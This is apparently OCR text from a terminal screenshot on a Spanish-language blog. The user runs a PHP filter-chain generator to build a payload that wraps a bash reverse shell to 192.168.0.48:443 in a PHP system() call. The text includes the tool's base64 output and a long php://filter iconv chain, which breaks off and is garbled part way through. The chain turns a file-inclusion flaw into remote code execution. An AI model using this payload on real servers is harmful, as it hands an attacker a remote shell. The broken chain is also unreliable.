 mario@mario-virtualbox:~/Escritorio/script
mario@mario-virtualbox:~/Escritorio/script
mario@mario-virtualbox:~/Escritorio/script
~/Escritorio/script python3 php_filter_chain_generator.py --chain "<?php system('
bash -i >& /dev/tcp/192.168.0.48/443 0>&1'); ?>"
[+] The following gadget chain will generate the following code : <?php system('bash -i >&
/dev/tcp/192.168.0.48/443 0>&1'); ?> (base64 value: PD9waHAgc3lzdGVtKCdiYXNoIC1pID4mIC9kZ
XYvdGNwLzE5Mi4xNjguMC40OC80NDMgMD4mMScpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.ico
nv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.icon
v.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.i
conv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLAT
IN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decod
e|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
rt.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE
-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|conve
rt.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UT
M1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.ba
EL
PINGUINO
DE MARIO